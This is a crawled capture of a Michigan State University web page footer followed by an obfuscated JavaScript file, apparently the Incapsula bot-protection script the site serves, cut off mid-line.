<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1104738792" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23225
content:
var _0x5bdd=['\x77\x70\x58\x43\x68\x43\x62\x44\x76\x31\x7a\x44\x71\x79\x6c\x44\x66\x6e\x64\x49\x77\x37\x2f\x44\x72\x63\x4b\x74\x77\x70\x58\x43\x69\x73\x4b\x6d','\x77\x34\x34\x6c\x77\x34\x6e\x44\x6c\x51\x3d\x3d','\x54\x4d\x4b\x49\x4e\x77\x3d\x3d','\x44\x69\x59\x53','\x65\x73\x4b\x6e\x77\x36\x66\x43\x67\x52\x62\x43\x72\x4d\x4f\x34\x77\x70\x46\x73\x77\x34\x51\x30\x77\x34\x72\x43\x6b\x32\x63\x6d\x77\x70\x64\x77\x53\x73\x4f\x65\x77\x70\x78\x58\x4d\x4d\x4f\x6f\x77\x71\x30\x70\x4c\x38\x4b\x56\x59\x63\x4f\x32\x4d\x51\x3d\x3d','\x63\x73\x4b\x4b\x77\x37\x37\x43\x6a\x67\x3d\x3d','\x4c\x51\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x4e\x49\x77\x36\x38\x3d','\x77\x6f\x58\x43\x6e\x38\x4b\x78\x4a\x51\x3d\x3d','\x77\x6f\x74\x67\x77\x36\x49\x4a\x58\x43\x34\x6a','\x77\x70\x4e\x52\x77\x72\x58\x43\x67\x38\x4b\x61\x48\x38\x4f\x75\x77\x6f\x76\x43\x71\x33\x73\x79\x50\x41\x3d\x3d','\x77\x35\x49\x68\x77\x34\x33\x44\x69\x54\x4d\x3d','\x77\x72\x46\x70\x52\x38\x4f\x58\x4b\x32\x62\x44\x67\x77\x4c\x43\x76\x6b\x33\x43\x6e\x38\x4b\x32\x77\x35\x6b\x75\x77\x72\x4a\x65\x77\x35\x42\x57\x77\x70\x4e\x31\x65\x4d\x4f\x4e','\x77\x70\x70\x74\x77\x72\x31\x64\x4c\x51\x3d\x3d','\x45\x41\x58\x44\x74\x4d\x4b\x74\x77\x36\x56\x54\x5a\x6a\x4e\x30\x77\x37\x49\x69\x4c\x45\x4d\x6e\x77\x34\x42\x63\x43\x41\x30\x3d','\x62\x45\x4c\x44\x6d\x38\x4b\x6c\x77\x36\x30\x3d','\x77\x70\x41\x58\x4a\x51\x3d\x3d','\x77\x37\x64\x5a\x77\x71\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x52\x64\x77\x71\x2f\x43\x74\x4d\x4b\x53\x41\x73\x4f\x55','\x61\x4d\x4b\x2f\x42\x6d\x39\x77\x77\x70\x31\x35\x48\x78\x31\x6a\x47\x6b\x6e\x44\x76\x67\x3d\x3d','\x4a\x38\x4b\x4c\x4e\x77\x3d\x3d','\x48\x63\x4f\x6a\x49\x51\x3d\x3d','\x77\x71\x62\x43\x6c\x63\x4b\x32','\x57\x68\x50\x43\x6c\x73\x4b\x66\x47\x4d\x4b\x4d\x77\x70\x72\x43\x6c\x38\x4b\x77\x42\x52\x6b\x46\x43\x4d\x4b\x52\x77\x36\x4a\x59\x44\x48\x72\x44\x67\x68\x4c\x43\x75\x46\x6e\x43\x71\x38\x4f\x43\x77\x35\x2f\x44\x6f\x30\x74\x53\x5a\x54\x6e\x44\x74\x30\x64\x33\x64\x38\x4f\x42\x51\x73\x4f\x71\x77\x72\x68\x73\x54\x77\x3d\x3d','\x77\x34\x6c\x65\x77\x70\x30\x3d','\x77\x34\x42\x51\x77\x71\x38\x3d','\x77\x37\x64\x39\x43\x77\x3d\x3d','\x77\x70\x39\x74\x77\x36\x49\x3d','\x77\x36\x35\x36\x46\x73\x4f\x46','\x77\x70\x37\x44\x67\x30\x6c\x2f\x77\x71\x78\x77\x66\x6e\x51\x3d','\x77\x35\x41\x44\x77\x70\x41\x3d','\x77\x71\x46\x2b\x77\x36\x38\x3d','\x77\x71\x68\x66\x77\x35\x55\x3d','\x61\x63\x4b\x78\x77\x72\x6b\x3d','\x77\x6f\x35\x61\x77\x72\x30\x3d','\x43\x38\x4b\x47\x77\x34\x34\x3d','\x77\x71\x39\x47\x77\x35\x34\x3d','\x77\x71\x6b\x4d\x4d\x67\x3d\x3d','\x77\x34\x6c\x36\x42\x67\x3d\x3d','\x77\x70\x68\x6e\x77\x37\x6f\x3d','\x77\x72\x44\x44\x6d\x78\x38\x3d','\x41\x52\x44\x44\x70\x79\x64\x6d\x77\x72\x48\x43\x72\x38\x4b\x64\x77\x71\x51\x36\x77\x36\x46\x4f\x77\x35\x62\x43\x6d\x6e\x6e\x44\x71\x4d\x4f\x54\x77\x35\x70\x42\x4b\x6b\x45\x6e\x66\x42\x48\x44\x6b\x73\x4f\x39\x77\x36\x66\x44\x6e\x38\x4b\x4b\x5a\x78\x33\x43\x6f\x38\x4f\x51\x66\x4d\x4b\x57\x77\x35\x44\x44\x72\x79\x74\x30\x77\x36\x78\x42\x77\x37\x50\x44\x69\x73\x4b\x6b\x77\x72\x50\x43\x72\x63\x4b\x33\x66\x43\x56\x39\x77\x6f\x74\x79\x4f\x47\x77\x56\x77\x70\x55\x4d\x61\x45\x4c\x43\x68\x53\x7a\x43\x6d\x52\x2f\x43\x6f\x56\x5a\x56\x53\x51\x3d\x3d','\x41\x73\x4f\x48\x77\x71\x4c\x44\x75\x77\x3d\x3d','\x77\x71\x51\x64\x49\x4d\x4b\x69\x77\x70\x2f\x44\x6b\x38\x4f\x2b','\x58\x48\x4e\x72\x4c\x58\x46\x54','\x5a\x4d\x4b\x45\x77\x70\x33\x43\x6b\x30\x58\x43\x73\x63\x4b\x36\x77\x70\x34\x74\x77\x35\x52\x67','\x77\x71\x76\x43\x6e\x53\x6e\x44\x70\x45\x63\x3d','\x77\x70\x58\x44\x67\x6c\x68\x76\x77\x71\x42\x78\x61\x58\x4e\x4a\x77\x72\x55\x36\x46\x73\x4f\x44\x77\x6f\x37\x44\x6a\x73\x4f\x76\x48\x47\x34\x3d','\x51\x7a\x6a\x44\x67\x54\x72\x43\x68\x4d\x4b\x62\x77\x34\x66\x44\x67\x45\x37\x43\x67\x67\x3d\x3d','\x54\x57\x4a\x52','\x47\x52\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x42\x30\x43\x38\x4f\x4f','\x77\x71\x39\x68\x77\x72\x67\x49\x77\x71\x4a\x53\x66\x42\x66\x44\x75\x4d\x4b\x6a\x77\x6f\x4a\x34\x77\x34\x5a\x50\x77\x72\x48\x44\x73\x41\x62\x43\x68\x63\x4f\x76\x4b\x43\x44\x43\x6b\x4d\x4f\x39\x77\x70\x6f\x6b','\x53\x38\x4b\x56\x52\x77\x3d\x3d','\x63\x63\x4b\x6e\x77\x71\x51\x3d','\x4d\x53\x33\x43\x71\x38\x4b\x55','\x49\x63\x4f\x44\x77\x71\x4c\x44\x69\x6a\x58\x44\x71\x38\x4b\x61','\x77\x37\x76\x44\x6e\x73\x4b\x32\x4a\x55\x70\x75\x77\x35\x6e\x44\x72\x42\x44\x43\x67\x73\x4f\x38\x4f\x63\x4f\x32\x77\x36\x37\x44\x71\x46\x33\x43\x6b\x6a\x46\x37\x64\x52\x77\x6a\x4c\x55\x4c\x44\x71\x4d\x4b\x35\x77\x72\x4c\x43\x68\x6d\x63\x72\x50\x51\x3d\x3d','\x77\x36\x4a\x74\x4b\x77\x3d\x3d','\x77\x35\x39\x4d\x77\x71\x6f\x3d','\x61\x63\x4b\x4d\x5a\x7a\x51\x3d','\x77\x6f\x46\x6f\x47\x42\x6e\x43\x6d\x68\x6c\x4b','\x77\x35\x59\x6c\x77\x36\x51\x34\x52\x44\x59\x6a\x77\x72\x44\x43\x67\x32\x30\x72\x77\x37\x77\x56\x77\x37\x4d\x55\x77\x71\x4c\x43\x6c\x4d\x4b\x47','\x77\x71\x54\x44\x6a\x7a\x30\x3d','\x77\x36\x62\x44\x74\x57\x49\x3d','\x57\x46\x4c\x43\x69\x63\x4b\x30\x41\x73\x4b\x2f\x44\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x69\x48\x44\x6a\x46\x38\x4b\x77\x71\x39\x62\x77\x72\x4a\x6e\x54\x73\x4b\x4f\x63\x63\x4b\x71\x77\x37\x72\x43\x67\x38\x4f\x57\x77\x36\x45\x57\x48\x51\x3d\x3d','\x66\x73\x4b\x38\x77\x72\x68\x39\x77\x35\x42\x65\x77\x72\x59\x58','\x45\x41\x59\x39','\x44\x38\x4f\x65\x46\x41\x3d\x3d','\x66\x73\x4b\x76\x77\x6f\x6b\x54','\x77\x36\x44\x44\x6e\x30\x44\x43\x67\x73\x4b\x52\x44\x45\x73\x3d','\x77\x71\x68\x77\x77\x34\x6b\x3d','\x55\x73\x4b\x78\x77\x35\x54\x44\x70\x73\x4b\x46\x47\x67\x3d\x3d','\x77\x37\x67\x38\x4f\x42\x78\x64\x44\x58\x49\x79\x77\x36\x73\x4a\x77\x70\x67\x66\x52\x6a\x6b\x45\x4b\x38\x4f\x4e\x77\x35\x50\x43\x75\x77\x3d\x3d','\x77\x71\x4a\x6c\x49\x51\x3d\x3d','\x4e\x4d\x4f\x34\x64\x51\x49\x6a\x56\x67\x3d\x3d','\x4a\x63\x4b\x58\x77\x35\x33\x43\x6d\x7a\x6a\x43\x71\x4d\x4f\x37\x77\x70\x46\x34\x77\x34\x38\x77','\x77\x37\x34\x4b\x77\x34\x58\x44\x6c\x6a\x66\x43\x6e\x6c\x70\x4b\x77\x71\x6c\x4c\x77\x37\x6e\x44\x6e\x78\x4a\x6a\x5a\x73\x4b\x59\x77\x35\x55\x79\x77\x34\x33\x44\x76\x73\x4b\x42\x77\x37\x44\x43\x72\x48\x7a\x43\x75\x6d\x74\x6a\x47\x63\x4b\x71\x61\x43\x33\x44\x69\x41\x3d\x3d','\x77\x34\x30\x36\x77\x34\x2f\x44\x6d\x6a\x50\x43\x6b\x6b\x64\x53','\x77\x6f\x4c\x44\x69\x73\x4f\x76\x4f\x6b\x4d\x76\x55\x55\x34\x3d','\x77\x37\x58\x44\x6e\x31\x6a\x43\x75\x63\x4b\x5a\x42\x51\x3d\x3d','\x77\x71\x42\x32\x77\x34\x7a\x44\x6a\x44\x68\x54\x77\x70\x33\x44\x70\x51\x3d\x3d','\x77\x34\x67\x6d\x77\x36\x58\x44\x6c\x6a\x66\x43\x6e\x6c\x70\x4b\x77\x71\x6c\x48\x77\x37\x72\x44\x6a\x69\x42\x4a\x64\x63\x4b\x41\x77\x35\x73\x73\x77\x35\x55\x3d','\x65\x38\x4b\x56\x77\x35\x77\x3d','\x77\x6f\x38\x6f\x41\x67\x3d\x3d','\x77\x36\x55\x30\x77\x35\x6a\x44\x6e\x67\x3d\x3d','\x77\x70\x62\x44\x6b\x79\x58\x44\x71\x6c\x6b\x45\x77\x71\x38\x3d','\x51\x73\x4f\x77\x54\x77\x33\x44\x71\x63\x4f\x71\x57\x51\x7a\x43\x74\x63\x4b\x2b\x77\x36\x35\x41\x77\x37\x6a\x43\x71\x51\x3d\x3d','\x77\x36\x74\x31\x77\x70\x66\x43\x71\x4d\x4b\x50\x47\x38\x4f\x42\x77\x72\x7a\x43\x74\x6d\x6c\x39\x65\x53\x38\x44','\x77\x70\x6e\x43\x6a\x6a\x48\x44\x70\x45\x58\x44\x76\x52\x35\x71\x61\x44\x4e\x31\x77\x35\x48\x44\x6c\x51\x3d\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x4df0ff={'\x45\x42\x5a':function _0x238c3a(_0x5aae7e,_0x46773c){return _0x5aae7e+_0x46773c;},'\x4a\x55\x66':function _0x190454(_0x115f07,_0xcb7232){return _0x115f07(_0xcb7232);},'\x67\x47\x6c':function _0x226e68(_0x100478,_0x32d151){return _0x100478+_0x32d151;},'\x74\x62\x6c':function _0x2724f0(_0x2f1995){return _0x2f1995();},'\x6a\x74\x66':function _0x2e2ed8(_0x680d3c,_0xdf0c3f){return _0x680d3c-_0xdf0c3f;},'\x43\x43\x48':function _0x2d4b14(_0x446f15,_0x3acd12){return _0x446f15+_0x3acd12;},'\x4d\x6f\x79':function _0x23472e(_0x406063,_0xf20d3a){return _0x406063==_0xf20d3a;},'\x4c\x50\x56':function _0x195d88(_0x3983d3,_0xd2b7f9){return _0x3983d3-_0xd2b7f9;},'\x4b\x59\x43':function _0x1dc652(_0x545c2e,_0x57f251){return _0x545c2e+_0x57f251;},'\x58\x62\x55':function _0x4ac18b(_0x495bcf,_0x1c6c3f){return _0x495bcf+_0x1c6c3f;}};var _0x3394d9=_0xd5bd('0x0', '\x6a\x6a\x43\x79')[_0xd5bd('0x1', '\x55\x59\x47\x64')]('\x7c'),_0x340b4f=0x0;while(!![]){switch(_0x3394d9[_0x340b4f++]){case'\x30':var _0x29c94a=_0x481593[_0xd5bd('0x2', '\x63\x77\x55\x71')];continue;case'\x31':var _0x194d30;continue;case'\x32':var _0x4c4133=new _0x481593[_0xd5bd('0x3', '\x24\x73\x6a\x23')](0x3);continue;case'\x33':var _0xb0a469=function(){_0x4c4133[0x2]=_0x3d2f35[_0xd5bd('0x4', '\x59\x69\x78\x73')]('\x72\x3a',new _0x481593[_0xd5bd('0x5', '\x29\x5a\x71\x32')]()[_0xd5bd('0x6', '\x29\x5a\x71\x32')]()-_0x4b058c);_0x2bb4f0[_0xd5bd('0x7', '\x4b\x6a\x4b\x31')](_0xd5bd('0x8', '\x73\x68\x2a\x70'))[_0xd5bd('0x9', '\x31\x30\x30\x70')]=_0x3d2f35[_0xd5bd('0xa', '\x65\x35\x49\x73')](_0xd5bd('0xb', '\x32\x40\x5a\x28'),_0x3d2f35[_0xd5bd('0xc', '\x50\x2a\x56\x38')](_0x29c94a,_0x3d2f35[_0xd5bd('0xd', '\x29\x5a\x71\x32')](_0x3d2f35[_0xd5bd('0xe', '\x6a\x6a\x43\x79')](_0x3d2f35[_0xd5bd('0xf', '\x49\x5d\x73\x26')](_0x522a52,'\x20\x28'),_0x4c4133[_0xd5bd('0x10', '\x6a\x6a\x43\x79')]()),'\x29')));};continue;case'\x34':var _0x2bb4f0=_0x481593[_0xd5bd('0x11', '\x29\x74\x2a\x55')];continue;case'\x35':var _0x3d2f35={'\x67\x6b\x73':function _0x30eb5d(_0x3cd009,_0x3de349){return _0x4df0ff[_0xd5bd('0x12', '\x40\x30\x36\x46')](_0x3cd009,_0x3de349);},'\x6f\x58\x6c':function _0x23f495(_0x582728,_0x4c51d2){return _0x4df0ff[_0xd5bd('0x13', '\x6c\x52\x21\x29')](_0x582728,_0x4c51d2);},'\x73\x68\x74':function _0x327739(_0x50986f,_0x1ad8e9){return _0x4df0ff[_0xd5bd('0x14', '\x5d\x71\x30\x55')](_0x50986f,_0x1ad8e9);},'\x7a\x7a\x4c':function _0x42282d(_0x31defb){return _0x4df0ff[_0xd5bd('0x15', '\x65\x46\x25\x45')](_0x31defb);},'\x66\x78\x54':function _0x9c6bc(_0xd5df58,_0x2a40d5){return _0x4df0ff[_0xd5bd('0x16', '\x55\x59\x47\x64')](_0xd5df58,_0x2a40d5);},'\x6c\x74\x71':function _0x1ef608(_0x21d777,_0x42b3a9){return _0x4df0ff[_0xd5bd('0x17', '\x6b\x6f\x2a\x62')](_0x21d777,_0x42b3a9);},'\x55\x79\x6c':function _0x4de653(_0x297f04,_0x47becc){return _0x4df0ff[_0xd5bd('0x18', '\x49\x5d\x73\x26')](_0x297f04,_0x47becc);},'\x61\x4f\x56':function _0x5bca45(_0x4d79b7,_0x1a36a6){return _0x4df0ff[_0xd5bd('0x19', '\x6f\x35\x52\x23')](_0x4d79b7,_0x1a36a6);},'\x67\x68\x70':function _0x5c27f5(_0x58ec24,_0x384a55){return _0x4df0ff[_0xd5bd('0x1a', '\x6a\x6a\x43\x79')](_0x58ec24,_0x384a55);},'\x44\x68\x4d':function _0x3c83b1(_0x56d3b6){return _0x4df0ff[_0xd5bd('0x1b', '\x49\x5d\x73\x26')](_0x56d3b6);}};continue;case'\x36':var _0x188b1e=_0xd5bd('0x1d', '\xa0\xba\x42\x79\x50\x1d\x32\x09');continue;case'\x37':var _0x4b058c=new _0x481593[_0xd5bd('0x1e', '\x74\x58\x45\x45')]()[_0xd5bd('0x1f', '\x6f\x35\x52\x23')]();continue;case'\x38':var _0x481593=this[_0xd5bd('0x20', '\x61\x78\x32\x34')];continue;case'\x39':try{var _0xbf05a7=_0xd5bd('0x21', '\x4a\x61\x5a\x2a')[_0xd5bd('0x22', '\x32\x31\x75\x42')]('\x7c'),_0x6ebc96=0x0;while(!![]){switch(_0xbf05a7[_0x6ebc96++]){case'\x30':_0x194d30[_0xd5bd('0x23', '\x29\x74\x2a\x55')]=function(){switch(_0x194d30[_0xd5bd('0x24', '\x4f\x55\x5a\x4d')]){case 0x0:_0x522a52=_0x3d2f35[_0xd5bd('0x25', '\x61\x78\x32\x34')](_0x3d2f35[_0xd5bd('0x26', '\x63\x77\x55\x71')](new _0x481593[_0xd5bd('0x27', '\x6a\x6a\x43\x79')]()[_0xd5bd('0x1f', '\x6f\x35\x52\x23')](),_0x4b058c),_0xd5bd('0x28', '\x40\x30\x36\x46'));break;case 0x1:_0x522a52=_0x3d2f35[_0xd5bd('0x29', '\x64\x66\x66\x53')](_0x3d2f35[_0xd5bd('0x2a', '\x65\x46\x25\x45')](new _0x481593[_0xd5bd('0x2b', '\x32\x40\x5a\x28')]()[_0xd5bd('0x2c', '\x74\x58\x45\x45')](),_0x4b058c),_0xd5bd('0x2d', '\x65\x35\x49\x73'));break;case 0x2:_0x522a52=_0x3d2f35[_0xd5bd('0x2e', '\x6a\x6a\x43\x79')](_0x3d2f35[_0xd5bd('0x2f', '\x29\x5a\x71\x32')](new _0x481593[_0xd5bd('0x30', '\x64\x66\x66\x53')]()[_0xd5bd('0x31', '\x62\x35\x59\x73')](),_0x4b058c),_0xd5bd('0x32', '\x49\x5d\x73\x26'));break;case 0x3:_0x522a52=_0x3d2f35[_0xd5bd('0x33', '\x26\x40\x74\x37')](_0x3d2f35[_0xd5bd('0x34', '\x6c\x46\x2a\x34')](new _0x481593[_0xd5bd('0x2b', '\x32\x40\x5a\x28')]()[_0xd5bd('0x35', '\x38\x32\x23\x74')](),_0x4b058c),_0xd5bd('0x36', '\x26\x40\x74\x37'));break;case 0x4:_0x522a52=_0xd5bd('0x37', '\x65\x46\x25\x45');_0x4c4133[0x1]=_0x3d2f35[_0xd5bd('0x38', 